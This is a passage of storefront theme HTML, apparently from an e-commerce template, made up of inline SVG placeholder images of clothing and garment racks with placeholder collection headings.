fill="#de6a5a"/><path d="M211.2 146.7h-6.6V327h6.6V146.7zm-35.9-33.5c.8 5.3 1.5 10.7 2 16.1.1 1-.3 1.9-1 2.6l-46.6 46.6 8.5 10 37.4-37.4c1-1 2.8-.3 2.8 1.1v13.2c0 1.3-.5 2.6-1.4 3.5l-30 30 5.3 6.2c1.7 2 4.8 2.2 6.7.3l2.7-2.7 13.9-13.9c1-1 2.8-.3 2.8 1.2v125.6c3.2.6 6.2 2.3 8.2 5l.8 1.1c1.1 1.5 2.5 2.7 4.1 3.6V108.5l-16.2 4.7zm98 0c-.8 5.3-1.5 10.7-2 16.1-.1 1 .3 1.9 1 2.6l46.6 46.6-8.5 10-37.4-37.4c-1-1-2.8-.3-2.8 1.1v13.2c0 1.3.5 2.6 1.4 3.5l30 30-5.3 6.2c-1.7 2-4.8 2.2-6.7.3l-2.7-2.7-13.9-13.9c-1-1-2.8-.3-2.8 1.2v125.6c-3.2.6-6.2 2.3-8.2 5l-.8 1.1c-1.1 1.5-2.5 2.7-4.1 3.6V108.5l16.2 4.7z" fill="#e87e69"/><path d="m186.9 139.9-4.5-28.3c-.4-2.4 1.2-4.7 3.6-5.1l7.4-1.5c2.6-.5 5 1.3 5.4 3.9l1.8 14.4c.6 4.5 2.6 8.7 5.8 11.9l6.7 6.7c2.8 2.8 3.2 7.1 1 10.3l-2.8 4.2-10.7-10.7c-1.5-1.5-3.6-2.4-5.8-2.4H191c-2.1.1-3.8-1.4-4.1-3.4zm74.8 0 4.5-28.3c.4-2.4-1.2-4.6-3.6-5.1l-7.4-1.5c-2.6-.5-5 1.3-5.4 3.9l-1.8 14.4c-.6 4.5-2.6 8.7-5.8 11.9l-6.7 6.7c-2.8 2.8-3.2 7.1-1 10.3l2.8 4.2 10.7-10.7c1.5-1.5 3.6-2.4 5.8-2.4h3.7c2.2.1 3.9-1.4 4.2-3.4zM234.1 186c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm0 29.5c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm0 29.5c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3zm0 29.5c1.8 0 3.3-1.5 3.3-3.3s-1.5-3.3-3.3-3.3c-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3zm0 29.5c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.5-3.3-3.3-3.3-1.8 0-3.3 1.5-3.3 3.3 0 1.8 1.5 3.3 3.3 3.3z" fill="#cd5747"/><path d="M217.7 327h-6.6V156.5l6.6 6.6V327zm13.1 0h6.6V156.5l-6.6 6.6V327zm6.6 0h6.6V150l-6.6 6.6V327z" fill="#e87e69"/><path d="m363.3 200.9-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm-12.5-13.6-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm26.2-.4-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm12.6 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.7-1.5-1.4-1.5zm-11.4-39.9-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm12.5 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm25.1 27.3-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.7-.7-1.4-1.4-1.5zm-40 12.9-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-14.7 13.1-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm12.5 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-13.7 12.5-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm12.5 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c.1-.8-.6-1.5-1.4-1.5zm-13.6 12.5-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm12.5 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-13.7 12.5-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zM336 200.4l-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.1 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.2 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.1 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.2 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm17.1-91.1-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c.1-.8-.6-1.5-1.4-1.5zm-1.1 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.2 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c.1-.8-.6-1.5-1.4-1.5zm-1.1 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-1.2 26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm26.2 1.1-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm-13.6 12.5-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.4-1.4-1.5zm-26.2-1.1-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm12.5 13.7-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm59.3-130.8-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5zm1.1-26.2-3.7-.2c-.8 0-1.5.6-1.5 1.4l-.2 3.7c0 .8.6 1.5 1.4 1.5l3.7.2c.8 0 1.5-.6 1.5-1.4l.2-3.7c0-.8-.6-1.5-1.4-1.5z" fill="#6cc3b2"/></g><defs><clipPath id="clip0_656_1473"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>

          </div></div>
    <div class="card__content text-center">
        <div class="card__information">
          
          <div class="card-title__description">
            <h3 class="card__heading card__heading--placeholder h6">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                
                  Collection&#39;s title
                
              </a>
            </h3></div>
          
        </div>
      </div></div>
</div>

                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-3-collection"
                  class="collection-list__item grid__item collection-list__item--no-media scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 3;"
                  
                ><div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--simple
      card--media
      
      
    "
    style="--ratio-percent: 55.55555555555556%;"
  >
    
      <div
        class="card__inner ratio"
        style="--ratio-percent: 55.55555555555556%;"
      >
        <div class="card__media">
            <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_656_1423)"><path d="M448 .2H0v448h448V.2z" fill="#f2f2f2"/><path d="M448.6 56.2H.6v17.5h448V56.2z" fill="#959a9e"/><path d="M448.6 56.2H.6v7h448v-7z" fill="#9ea4aa"/><path d="M122.1 56.2H110c-1.2 2.1-1.9 4.4-1.9 7h10.5c0-3.9 3.1-7 7-7h-3.5zm86 0H196c-1.2 2.1-1.9 4.4-1.9 7h10.5c0-3.9 3.1-7 7-7h-3.5zm86.5 0h-12.1c-1.2 2.1-1.9 4.4-1.9 7h10.5c0-3.9 3.1-7 7-7h-3.5z" fill="#959a9e"/><path d="M112.5 119.2c1.2 1.1 9.6 9 22.2 7.7 12.1-1.2 18.7-9.8 19.8-11.2 8.2 16.3 16.3 32.7 24.5 49H95c5.8-15.2 11.6-30.4 17.5-45.5z" fill="#575d61"/><path d="m178.1 127.8-35.7-18.4c-1.2-.6-1.9-1.8-1.9-3.1v-5.5c0-2.8-1.1-5.5-3.1-7.4l-10.8-10.8c-2.3-2.3-3.6-5.4-3.6-8.7V63.1c0-3.9 3.1-7 7-7h12.1c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v11.3c0 3.7 1.5 7.3 4.1 9.9l10.8 10.8c1.6 1.6 2.6 3.9 2.6 6.2v4.5c0 1.3-.7 2.5-1.9 3.1l-35.7 18.4c-.6.3-.9.8-.9 1.5v2.7c0 1.2 1.3 2 2.4 1.5l30-15.4c6-3.1 13.2-3.1 19.2 0l30 15.4c1.1.6 2.4-.2 2.4-1.5v-2.7c0-.5-.4-1-.9-1.3z" fill="#757b80"/><path d="m199.9 154.5 32.5 168.3c1.4 7.4-3.4 14.5-10.8 15.8l-25.1 4.6v15.5c0 7.1-5.3 13.1-12.4 13.9l-91.6 11.1c-6.3.8-12.1-3.8-12.8-10.1l-2.2-20-4.6 1.1c-5 1.3-10.1-2.1-10.8-7.3L45.3 227c-1.9-13.4-.6-27 3.6-39.8l9.7-29.1c3.1-9.2 9.7-16.9 18.4-21.2l35.4-17.7-3.4 14.6c-3.6 15.8 8.4 30.9 24.6 30.9 16.1 0 28.1-14.8 24.7-30.6l-4-18.4 25.8 12.9c10.4 5.1 17.6 14.6 19.8 25.9z" fill="#818990"/><path d="m105.5 122.7 7-3.5v17.5c0 11.6 9.4 21 21 21s21-9.4 21-21v-21l7 3.5 1.3 17.7c1.2 16.9-12.2 31.3-29.2 31.3s-30.5-14.5-29.2-31.5l1.1-14z" fill="#757b80"/><path d="m170.8 123.8 8.9 4.2c9.8 4.6 17.4 13.1 20.7 23.5l13.2 40.4c8.8 27 14.4 55 16.4 83.3l3.7 50.2c.4 6.1-3.8 11.5-9.8 12.6l-8.9 1.6c5-1.3 8.4-6 8.1-11.2l-2.5-43.7c-1.9-32.9-8.4-65.4-19.4-96.6l-17.6-49.7c-2.1-6.3-6.7-11.5-12.8-14.6z" fill="#818990"/><path d="m97.8 228.5-.2 29.5c-.1 14.4 1.5 28.8 4.7 42.9l7.5 32.6c1.2 5.1-1.8 10.3-6.8 11.9l-25.5 8.2 1.1 10.2 33.1-10.6c8.5-2.7 13.4-11.6 11.1-20.2l-10.6-40.2c-3.5-13.2-5.5-26.6-6-40.2l-1.9-49.1-.2.4c-4.1 7.5-6.3 16-6.3 24.6z" opacity=".5" fill="#757b80"/><path d="m146.1 377.3 1.8-8.4c.3-1.5-.9-2.9-2.4-2.7-6.1.6-11.5-3.8-12.2-9.8l-15.2-133.7c-1.4-12 .4-24.2 5.1-35.3l11.4-26.9 26.4-4.7 5.8 218.9-20.7 2.6z" fill="#757b80"/><path d="M198.7 119.2c1.2 1.1 9.6 9 22.2 7.7 12.1-1.2 18.7-9.8 19.8-11.2 8.2 16.3 16.3 32.7 24.5 49h-84c5.9-15.2 11.7-30.4 17.5-45.5z" fill="#92683e"/><path d="M226.7 106.3v-5.5c0-2.8-1.1-5.5-3.1-7.4l-10.8-10.8c-2.3-2.3-3.6-5.4-3.6-8.7V63.2c0-3.9 3.1-7 7-7h12.1c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v11.3c0 3.7 1.5 7.3 4.1 9.9l10.8 10.8c1.6 1.6 2.6 3.9 2.6 6.2v4.5c0 1.3-.7 2.5-1.9 3.1l-36.6 18.9v6.4l32.4-16.7c6-3.1 13.2-3.1 19.2 0l32.4 16.7v-6.4l-36.6-18.9c-1.1-.5-1.9-1.7-1.9-3z" fill="#757b80"/><path d="m286.2 154.5 32.5 168.3c1.4 7.4-3.4 14.5-10.8 15.8l-25.1 4.6v15.5c0 7.1-5.3 13.1-12.4 13.9l-91.6 11.1c-6.3.8-12.1-3.8-12.8-10.1l-2.2-20-4.6 1.1c-5 1.3-10.1-2.1-10.8-7.3L131.6 227c-1.9-13.4-.6-27 3.6-39.8l9.7-29.1c3.1-9.2 9.7-16.9 18.4-21.2l35.4-17.7-3.4 14.6c-3.6 15.8 8.4 30.9 24.6 30.9 16.1 0 28.1-14.8 24.7-30.6l-4-18.4 25.8 12.9c10.3 5.1 17.6 14.6 19.8 25.9z" fill="#e8af57"/><path d="m191.7 122.7 7-3.5v17.5c0 11.6 9.4 21 21 21s21-9.4 21-21v-21l7 3.5 1.3 17.7c1.2 16.9-12.2 31.3-29.2 31.3s-30.5-14.5-29.2-31.5l1.1-14z" fill="#c5955f"/><path d="m257.1 123.8 8.9 4.2c9.8 4.6 17.4 13.1 20.7 23.5l13.2 40.4c8.8 27 14.4 55 16.4 83.3l3.7 50.2c.4 6.1-3.8 11.5-9.8 12.6l-8.9 1.6c5-1.3 8.4-6 8.1-11.2l-2.5-43.7c-1.9-32.9-8.4-65.4-19.4-96.6l-17.6-49.7c-2.1-6.3-6.8-11.5-12.8-14.6z" fill="#e8af57"/><path d="m184 228.5-.2 29.5c-.1 14.4 1.5 28.8 4.7 42.9l7.5 32.6c1.2 5.1-1.8 10.3-6.8 11.9l-25.5 8.2 1.1 10.2 33.1-10.6c8.5-2.7 13.4-11.6 11.1-20.2l-10.6-40.2c-3.5-13.2-5.5-26.6-6-40.2l-1.9-49.1-.2.4c-4 7.5-6.2 16-6.3 24.6z" opacity=".5" fill="#c5955f"/><path d="m234.6 377 1.8-8.4c.3-1.5-.9-2.9-2.4-2.7-6.1.6-11.5-3.8-12.2-9.8l-15.2-133.7c-1.4-12 .4-24.2 5.1-35.3l11.4-26.9 26.4-4.7 5.8 218.9-20.7 2.6z" fill="#c5955f"/><path d="M285.3 119.2c1.2 1.1 9.6 9 22.2 7.7 12.1-1.2 18.7-9.8 19.8-11.2 8.2 16.3 16.3 32.7 24.5 49h-84c5.8-15.2 11.6-30.4 17.5-45.5z" fill="#1f8a84"/><path d="M313.3 106.3v-5.5c0-2.8-1.1-5.5-3.1-7.4l-10.8-10.8c-2.3-2.3-3.6-5.4-3.6-8.7V63.2c0-3.9 3.1-7 7-7h12.1c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v11.3c0 3.7 1.5 7.3 4.1 9.9l10.8 10.8c1.6 1.6 2.6 3.9 2.6 6.2v4.5c0 1.3-.7 2.5-1.9 3.1l-36.6 18.9v6.4l32.4-16.7c6-3.1 13.2-3.1 19.2 0l32.4 16.7v-6.4l-36.6-18.9c-1.2-.5-1.9-1.7-1.9-3z" fill="#757b80"/><path d="m372.7 154.5 32.5 168.3c1.4 7.4-3.4 14.5-10.8 15.8l-25.1 4.6v15.5c0 7.1-5.3 13.1-12.4 13.9l-91.6 11.1c-6.3.8-12.1-3.8-12.8-10.1l-2.2-20-4.6 1.1c-5 1.3-10.1-2.1-10.8-7.3L218.1 227c-1.9-13.4-.6-27 3.6-39.8l9.7-29.1c3.1-9.2 9.7-16.9 18.4-21.2l35.4-17.7-3.4 14.6c-3.6 15.8 8.4 30.9 24.6 30.9 16.1 0 28.1-14.8 24.7-30.6l-4-18.4 25.8 12.9c10.4 5.1 17.7 14.6 19.8 25.9z" fill="#59b1ab"/><path d="m278.3 122.7 7-3.5v17.5c0 11.6 9.4 21 21 21s21-9.4 21-21v-21l7 3.5 1.3 17.7c1.2 16.9-12.2 31.3-29.2 31.3s-30.5-14.5-29.2-31.5l1.1-14zm66.7 60.8c4.3 2.8 7.4 7.1 8.6 12.1l6.3 26.1c6.1 25.1 9.9 50.6 11.5 76.4l3.6 58.3c.5 7.9-5.3 14.9-13.2 15.8l-83.8 10 13.6-7.5c12.3-6.8 26-10.9 40.1-11.8l18-1.2c8.3-.5 14.5-7.7 14-16l-4.2-65.8c-1.1-16.4-3-32.8-5.9-49l-8.6-47.4zm-1.4-59.7 8.9 4.2c9.8 4.6 17.4 13.1 20.7 23.5l13.2 40.4c8.8 27 14.4 55 16.4 83.3l3.7 50.2c.4 6.1-3.8 11.5-9.8 12.6l-8.9 1.6c5-1.3 8.4-6 8.1-11.2l-2.5-43.7c-1.9-32.9-8.4-65.4-19.4-96.6l-17.6-49.7c-2.1-6.3-6.7-11.5-12.8-14.6z" fill="#6cc3b2"/><path d="m270.6 228.5-.2 29.5c-.1 14.4 1.5 28.8 4.7 42.9l7.5 32.6c1.2 5.1-1.8 10.3-6.8 11.9l-25.5 8.2 1.1 10.2 33.1-10.6c8.5-2.7 13.4-11.6 11.1-20.2L285 292.7c-3.5-13.2-5.5-26.6-6-40.2l-1.9-49.1-.2.4c-4.1 7.6-6.3 16.1-6.3 24.7z" opacity=".5" fill="#3f999b"/></g><defs><clipPath id="clip0_656_1423"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>

          </div></div>
    <div class="card__content text-center">
        <div class="card__information">
          
          <div class="card-title__description">
            <h3 class="card__heading card__heading--placeholder h6">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                
                  Collection&#39;s title
                
              </a>
            </h3></div>
          
        </div>
      </div></div>
</div>

                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-4-collection"
                  class="collection-list__item grid__item collection-list__item--no-media scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 4;"
                  
                ><div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--simple
      card--media
      
      
    "
    style="--ratio-percent: 55.55555555555556%;"
  >
    
      <div
        class="card__inner ratio"
        style="--ratio-percent: 55.55555555555556%;"
      >
        <div class="card__media">
            <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_656_1559)"><path d="M448 .2H0v448h448V.2z" fill="#f2f2f2"/><path d="M91.3 39.2c-.2-2.3-2.1-4.1-4.4-4.1h-5.2c-2.5 0-4.5 2.1-4.4 4.7.1 1.3-.9 2.3-2.2 2.3H63v28h9.8c3.7 0 6.7 2.9 7 6.5l21.5 322.7c.1 1.8 1.7 3.3 3.5 3.3h7c2 0 3.6-1.7 3.5-3.7l-24-359.7z" fill="#b6babf"/><path d="M60.1 35.2h5.2c2.5 0 4.5 2.1 4.4 4.7l-24 359.6c-.1 1.8-1.7 3.3-3.5 3.3h-7c-2 0-3.6-1.7-3.5-3.7l24-359.7c.2-2.5 2.1-4.2 4.4-4.2z" fill="#959a9e"/><path d="M416.5 364.2h-63v14h63v-14z" fill="#b6babf"/><path d="M334.1 42.2c7.7 0 14 6.3 14 14h-14v-14z" fill="#46a585"/><path d="M364 49.2H80.5c-3.9 0-7 3.1-7 7s3.1 7 7 7H364c3.9 0 7-3.1 7-7s-3.1-7-7-7z" fill="#959a9e"/><path d="M80.5 49.2H364c3.9 0 7 3.1 7 7H73.5c0-3.9 3.2-7 7-7z" fill="#9ea4aa"/><path d="M48.4 364.2h298.2v14H48.4c-3.5 0-6.3-2.8-6.3-6.3v-1.3c-.1-3.6 2.8-6.4 6.3-6.4z" fill="#959a9e"/><path d="M48.4 364.2h298.2v7H42v-.7c0-3.5 2.9-6.3 6.4-6.3z" fill="#9ea4aa"/><path d="M399.3 39.2c-.2-2.3-2.1-4.1-4.4-4.1h-5.2c-2.5 0-4.5 2.1-4.4 4.7.1 1.3-.9 2.3-2.2 2.3H371v28h9.8c3.7 0 6.7 2.9 7 6.5l21.5 322.7c.1 1.8 1.7 3.3 3.5 3.3h7c2 0 3.6-1.7 3.5-3.7l-24-359.7z" fill="#b6babf"/><path d="M368.1 35.2h5.2c2.5 0 4.5 2.1 4.4 4.7l-24 359.6c-.1 1.8-1.7 3.3-3.5 3.3h-7c-2 0-3.6-1.7-3.5-3.7l24-359.7c.2-2.5 2.1-4.3 4.4-4.2z" fill="#959a9e"/><path d="m203.8 355.7.2-.8c2.9-10 12-16.8 22.3-16.8 13.5 0 24.8-10 26.5-23.4l.4-3.3c.2-1.9 1.8-3.2 3.7-3.2h22.9c2 0 3.7 1.7 3.7 3.7v45.6c0 3.7-3 6.6-6.6 6.6h-66.7c-4.4.1-7.6-4.2-6.4-8.4z" fill="#6d493c"/><path d="M208.9 364.2h68.9c3.1 0 5.7-2.5 5.7-5.7v-1.3h-80.1c-.8 3.5 1.9 7 5.5 7z" fill="#975d48"/><path d="m245.5 356.9.6-2c2.9-10 12-16.8 22.3-16.8 13.5 0 24.8-10 26.5-23.4l.4-3.3c.2-1.9 1.8-3.2 3.7-3.2h22.9c2 0 3.7 1.7 3.7 3.7v46.6c0 3.1-2.5 5.7-5.7 5.7H251c-3.8 0-6.6-3.7-5.5-7.3z" fill="#975d48"/><path d="M334.1 63.2h14v49c0 1.9-1.6 3.5-3.5 3.5h-10.5V63.2z" fill="#108060"/><path d="M250.9 364.2h68.9c3.1 0 5.7-2.5 5.7-5.7v-1.3h-80.1c-.8 3.5 1.9 7 5.5 7z" fill="#bf8563"/><path d="m139.4 120.7-49.3 1.5-.7-24.7c3.6 2.1 12.6 6.7 24.9 6.3 4.2-.1 14.2-1 24.5-7.8.1 8.2.4 16.5.6 24.7z" fill="#a84c42"/><path d="M119.2 83.8v-3.4c0-2.8-1.1-5.5-3.1-7.4l-4.7-4.7c-2.3-2.3-3.6-5.4-3.6-8.7v-3.5c0-3.9 3.1-7 7-7H127c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v4.2c0 3.7 1.5 7.3 4.1 9.9l4.7 4.7c1.6 1.6 2.6 3.9 2.6 6.2v2.3c0 1.3-.7 2.5-1.9 3.1l-36.6 18.9v6.4l32.4-16.7c6-3.1 13.2-3.1 19.2 0l32.4 16.7v-6.4l-36.6-18.9c-1.2-.5-2-1.7-2-3z" fill="#757b80"/><path d="m89.3 97.4-20.5 11c-9.1 4.9-15.8 13.3-18.5 23.2l-6.8 24.6c-.9 3.2 1.3 6.4 4.6 6.7l22 2.1 3.3 109c.2 7.8 7 13.7 14.7 12.9l70-7.1c7.9-.8 13.6-7.8 12.9-15.7l-9.3-101.9 17-5.4c4.2-1.3 6.5-5.7 5.3-9.9l-5-17.7c-3-10.6-10.5-19.4-20.5-24l-20-9.3-7.7 14.2c-7 12.9-25.4 13.5-33.1 1l-8.4-13.7z" fill="#de6a5a"/><path d="m70.2 165 .3 10.9 9.5.6c6 .4 10.8-4.8 10-10.7l-3.3-25.2c-.1-1.1-1.7-1-1.8 0l-2.1 20.1c-.3 2.8-2.8 4.9-5.6 4.7l-7-.4zm114-18-5-17.7c-3-10.6-10.5-19.4-20.5-24l-11.5-5.3v-.1l-8.5-3.9-7.7 14.2c-7 12.9-25.4 13.5-33.1 1l-8.5-13.7-9.1 4.9 10 14.9c4.8 7.1 12.7 11.4 21.3 11.4h3.4c1.2 0 2 1.1 1.6 2.2l-7.2 23.1c-2.4 7.5 2.7 15.3 10.5 16.3l9.1 1.1c2.5.3 4.4 2.5 4.4 5v105.7l.3.3 24.6-2.5c7.9-.8 13.6-7.8 12.9-15.7l-9.3-101.9 17-5.4c4.1-1.3 6.5-5.7 5.3-9.9z" fill="#cd5747"/><path d="m212.9 120.7-49.3 1.5-.7-24.7c3.6 2.1 12.6 6.7 24.9 6.3 4.2-.1 14.2-1 24.5-7.8.1 8.2.4 16.5.6 24.7z" fill="#92683e"/><path d="M192.7 83.8v-3.4c0-2.8-1.1-5.5-3.1-7.4l-4.7-4.7c-2.3-2.3-3.6-5.4-3.6-8.7v-3.5c0-3.9 3.1-7 7-7h12.1c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v4.2c0 3.7 1.5 7.3 4.1 9.9l4.7 4.7c1.6 1.6 2.6 3.9 2.6 6.2v2.3c0 1.3-.7 2.5-1.9 3.1l-36.6 18.9v6.4l32.4-16.7c6-3.1 13.2-3.1 19.2 0l32.4 16.7v-6.4l-36.6-18.9c-1.2-.5-1.9-1.7-1.9-3z" fill="#757b80"/><path d="m162.8 97.4-20.5 11c-9.1 4.9-15.8 13.3-18.5 23.2l-6.8 24.6c-.9 3.2 1.3 6.4 4.6 6.7l22 2.1 3.3 109c.2 7.8 7 13.7 14.7 12.9l70-7.1c7.9-.8 13.6-7.8 12.9-15.7l-9.3-101.9 17-5.4c4.2-1.3 6.5-5.7 5.3-9.9l-5-17.7c-3-10.6-10.5-19.4-20.5-24l-20-9.3-7.7 14.2c-7 12.9-25.4 13.5-33.1 1l-8.4-13.7z" fill="#e8af57"/><path d="m143.7 165 .3 10.9 9.5.6c6 .4 10.8-4.8 10-10.7l-3.3-25.2c-.1-1.1-1.7-1-1.8 0l-2.1 20.1c-.3 2.8-2.8 4.9-5.6 4.7l-7-.4zm113.9-18-5-17.7c-3-10.6-10.5-19.4-20.5-24l-11.5-5.3v-.1l-8.5-3.9-7.7 14.2c-7 12.9-25.4 13.5-33.1 1l-8.5-13.7-9.1 4.9 10 14.9c4.8 7.1 12.7 11.4 21.3 11.4h3.4c1.2 0 2 1.1 1.6 2.2l-7.2 23.1c-2.4 7.5 2.7 15.3 10.5 16.3l9.1 1.1c2.5.3 4.4 2.5 4.4 5v105.7l.3.3 24.6-2.5c7.9-.8 13.6-7.8 12.9-15.7l-9.3-101.9 17-5.4c4.2-1.3 6.6-5.7 5.3-9.9z" fill="#c5955f"/><path d="m285.5 120.7-49.3 1.5-.7-24.7c3.6 2.1 12.6 6.7 24.9 6.3 4.2-.1 14.2-1 24.5-7.8l.6 24.7z" fill="#575d61"/><path d="M265.3 83.8v-3.4c0-2.8-1.1-5.5-3.1-7.4l-4.7-4.7c-2.3-2.3-3.6-5.4-3.6-8.7v-3.5c0-3.9 3.1-7 